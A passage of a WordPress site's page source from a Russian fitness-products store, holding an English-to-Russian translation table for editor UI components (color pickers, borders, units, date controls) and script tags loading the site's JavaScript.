\u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Extra Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Show details":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Decrement":["\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u0435"],"Increment":["\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435"],"All options reset":["\u0421\u0431\u0440\u043e\u0441 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432"],"All options are currently hidden":["\u0412\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0435\u0439\u0447\u0430\u0441 \u0441\u043a\u0440\u044b\u0442\u044b"],"%s is now visible":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0432\u0438\u0434\u0435\u043d"],"%s hidden and reset to default":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0441\u043a\u0440\u044b\u0442 \u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d"],"%s reset to default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["\u0421\u0431\u0440\u043e\u0441"],"%1$s. Selected":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e"],"%1$s. Selected. There is %2$d event":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d"],"View next month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"View previous month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"Border color and style picker":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Loading \u2026":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u2026"],"All sides":["\u0412\u0441\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Bottom border":["\u041d\u0438\u0436\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Right border":["\u041f\u0440\u0430\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Left border":["\u041b\u0435\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Top border":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Border color picker.":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446."],"Border color and style picker.":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0442\u0438\u043b\u044f \u0438 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0432\u044b\u0431\u043e\u0440\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 - \"%1$s\", \u0435\u0433\u043e hex-\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 - \"%2$s\"."],"Link sides":["\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Unlink sides":["\u0420\u0430\u0437\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Reset all":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u0441\u0451"],"Button label to reveal tool panel options\u0004%s options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438: %s"],"Hide and reset %s":["\u0421\u043a\u0440\u044b\u0442\u044c \u0438 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Reset %s":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Search %s":["\u041f\u043e\u0438\u0441\u043a %s"],"Set custom size":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440"],"Use size preset":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"],"Currently selected font size: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"Highlights":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435"],"Size of a UI element\u0004Extra Large":["\u041e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Size of a UI element\u0004Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Size of a UI element\u0004None":["\u041d\u0435\u0442"],"Currently selected: %s":["\u0421\u0435\u0439\u0447\u0430\u0441 \u0432\u044b\u0431\u0440\u0430\u043d\u043e: %s"],"Reset colors":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Reset gradient":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Remove all colors":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0446\u0432\u0435\u0442\u0430"],"Remove all gradients":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u044b"],"Color options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0432\u0435\u0442\u0430"],"Gradient options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Add color":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Add gradient":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Gradient name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Color %d":["\u0426\u0432\u0435\u0442 %d"],"Color format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0446\u0432\u0435\u0442\u0430"],"Hex color":["\u0428\u0435\u0441\u0442\u043d\u0430\u0434\u0446\u0430\u0442\u0435\u0440\u0438\u0447\u043d\u044b\u0439 (hex) \u0446\u0432\u0435\u0442"],"%1$s (%2$d of %3$d)":["%1$s (%2$d \u0438\u0437 %3$d)"],"Invalid item":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Shadows":["\u0422\u0435\u043d\u0438"],"Duotone: %s":[" \u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439: %s"],"Duotone code: %s":["\u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439 \u043a\u043e\u0434: %s"],"%1$s. There is %2$d event":["%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439."],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to parent font size (em)\u0004ems":["em"],"Points (pt)":["\u0422\u043e\u0447\u043a\u0438 (pt)"],"Picas (pc)":["\u041f\u0438\u043a\u0438 (pc)"],"Inches (in)":["\u0414\u044e\u0439\u043c\u044b (in)"],"Millimeters (mm)":["\u041c\u0438\u043b\u043b\u0438\u043c\u0435\u0442\u0440\u044b (\u043c\u043c)"],"Centimeters (cm)":["\u0421\u0430\u043d\u0442\u0438\u043c\u0435\u0442\u0440\u044b (\u0441\u043c)"],"x-height of the font (ex)":["\u0428\u0438\u0440\u0438\u043d\u0430 (x-height) \u0448\u0440\u0438\u0444\u0442\u0430 (ex)"],"Width of the zero (0) character (ch)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043d\u0443\u043b\u0435\u0432\u043e\u0433\u043e (0) \u0441\u0438\u043c\u0432\u043e\u043b\u0430 (ch)"],"Viewport largest dimension (vmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmax)"],"Viewport smallest dimension (vmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmin)"],"Percent (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Border width":["\u0422\u043e\u043b\u0449\u0438\u043d\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Dotted":["\u0422\u043e\u0447\u043a\u0438"],"Dashed":["\u041f\u0443\u043d\u043a\u0442\u0438\u0440"],"Viewport height (vh)":["\u0412\u044b\u0441\u043e\u0442\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vh)"],"Viewport width (vw)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vw)"],"Relative to root font size (rem)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430 (rem)"],"Relative to parent font size (em)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0448\u0440\u0438\u0444\u0442\u0430 (em)"],"Pixels (px)":["\u041f\u0438\u043a\u0441\u0435\u043b\u0438 (px)"],"Percentage (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Close search":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0438\u0441\u043a"],"Search in %s":["\u041f\u043e\u0438\u0441\u043a \u0432 %s"],"Select unit":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0435\u0434\u0438\u043d\u0438\u0446\u044b"],"Radial":["\u0420\u0430\u0434\u0438\u0430\u043b\u044c\u043d\u044b\u0439"],"Linear":["\u041b\u0438\u043d\u0435\u0439\u043d\u044b\u0439"],"Media preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430"],"Coordinated Universal Time":["\u0432\u0440\u0435\u043c\u044f \u0432 UTC"],"Color name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430"],"Reset search":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Box Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043e\u043a\u043d\u0430"],"Alignment Matrix Control":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u0430\u0442\u0440\u0438\u0446\u0435\u0439 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u044f"],"Bottom Center":["\u0412\u043d\u0438\u0437\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Right":["\u0421\u043f\u0440\u0430\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Left":["\u0421\u043b\u0435\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Top Center":["\u0412\u0432\u0435\u0440\u0445\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Solid":["\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439"],"Finish":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c"],"Page %1$d of %2$d":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 %1$d \u0438\u0437 %2$d"],"Guide controls":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439"],"Gradient: %s":["\u0413\u0440\u0430\u0434\u0438\u0435\u043d\u0442: %s"],"Gradient code: %s":["\u041a\u043e\u0434 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430: %s"],"Remove Control Point":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u043b\u0435\u0432\u043e \u0438\u043b\u0438 \u0432\u043f\u0440\u0430\u0432\u043e \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u044b\u0448\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0446\u0432\u0435\u0442 \u0438\u043b\u0438 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443."],"Gradient control point at position %1$d%% with color code %2$s.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u0442\u043e\u0447\u043a\u0430 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430 \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %1$d%% \u0441 \u0446\u0432\u0435\u0442\u043e\u0432\u044b\u043c \u043a\u043e\u0434\u043e\u043c %2$s."],"Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439"],"Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Angle":["\u0423\u0433\u043e\u043b"],"Separate with commas or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Separate with commas, spaces, or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438, \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"%d result found.":["%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0439\u0434\u0435\u043d.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Number of items":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Category":["\u0420\u0443\u0431\u0440\u0438\u043a\u0430"],"Z \u2192 A":["\u042f \u2192 \u0410"],"A \u2192 Z":["\u0410 \u2192 \u042f"],"Oldest to newest":["\u041e\u0442 \u0441\u0442\u0430\u0440\u044b\u0445 \u043a \u043d\u043e\u0432\u044b\u043c"],"Newest to oldest":["\u041e\u0442 \u043d\u043e\u0432\u044b\u0445 \u043a \u0441\u0442\u0430\u0440\u044b\u043c"],"Order by":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e"],"Dismiss this notice":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Remove item":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0443\u043d\u043a\u0442"],"Item removed.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0443\u0434\u0430\u043b\u0435\u043d."],"Item added.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"Add item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Reset":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c"],"(opens in a new tab)":["(\u043e\u0442\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435)"],"Minutes":["\u041c\u0438\u043d\u0443\u0442\u044b"],"Color code: %s":["\u041a\u043e\u0434 \u0446\u0432\u0435\u0442\u0430: %s"],"Custom color picker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430."],"No results.":["\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"%d result found, use up and down arrow keys to navigate.":["\u041d\u0430\u0439\u0434\u0435\u043d %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Time":["\u0412\u0440\u0435\u043c\u044f"],"Day":["\u0414\u0435\u043d\u044c"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Date":["\u0414\u0430\u0442\u0430"],"Hours":["\u0427\u0430\u0441\u044b"],"Item selected.":["\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."],"Previous":["\u041d\u0430\u0437\u0430\u0434"],"Year":["\u0413\u043e\u0434"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Style":["\u0421\u0442\u0438\u043b\u044c"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Drop files to upload":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u044e\u0434\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Mixed":["\u0421\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u0439"],"Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"PM":["\u041f\u041f"],"AM":["\u0414\u041f"],"Bottom Right":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Bottom Left":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043b\u0435\u0432\u0430"],"Top Right":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Top Left":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043b\u0435\u0432\u0430"],"Type":["\u0422\u0438\u043f"],"Top":["\u0421\u0432\u0435\u0440\u0445\u0443"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Font size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"OK":["OK"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Center":["\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Left":["\u0421\u043b\u0435\u0432\u0430"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"None":["\u041d\u0435\u0442"],"Categories":["\u0420\u0443\u0431\u0440\u0438\u043a\u0438"],"Author":["\u0410\u0432\u0442\u043e\u0440"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( 